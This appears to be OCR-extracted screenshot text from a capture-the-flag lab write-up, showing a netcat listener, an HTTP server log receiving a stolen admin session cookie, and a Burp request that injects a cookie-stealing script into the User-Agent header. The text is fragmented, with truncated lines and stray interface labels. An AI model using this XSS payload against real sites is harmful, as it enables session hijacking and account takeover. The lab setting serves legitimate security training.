 Task Completed
┌──(root💀kali)-[~]
└─# rlwrap nc -lvnp
Listening on 0.0.0.0
┌──(root💀kali)-[~]
└─# python3 -m http.
Serving HTTP on 0.0.
10.10.11.8 - - [26/M
1fbM-SnXpH0 HTTP/1.1
10.10.11.8 - - [26/Mar/2024 23:20:49] code 404, message File not found
10.10.11.8 - - [26/Mar/2024 23:20:49] "GET /favicon.ico HTTP/1.1" 404 -
10.10.11.8 - - [26/Mar/2024 23:20:51] "GET /?=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL
1fbM-SnXpH0 HTTP/1.1" 200 -
10.10.11.8 - - [26/Mar/2024 23:20:54] "GET /?=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL
1fbM-SnXpH0 HTTP/1.1" 200 -
JNDI-I...
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent:
<script>document.location='http://10.10.14.65?='+
document.cookie;</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://10.10.11.8:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.8:5000/support
Search
0 highlights
</strong>
10.10.11.8:5000<br>
<strong>
User-Agent:
</strong>
<script>
document.location='http://10.10.14.65?='+
document.cookie;
</script>
<br>
<strong>
Accept:
</strong>
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8<br
>
<strong>
Search
0 highlights
Selected text
<script>document.locatio
10.10.14.65?='+document.
cript>
Decoded from: URL encoding
<script>document.locatio
10.10.14.65?=' document.c
cript>
Cancel
Ap
Request attributes
Done
Event log (4)
All issues
Memory: 133.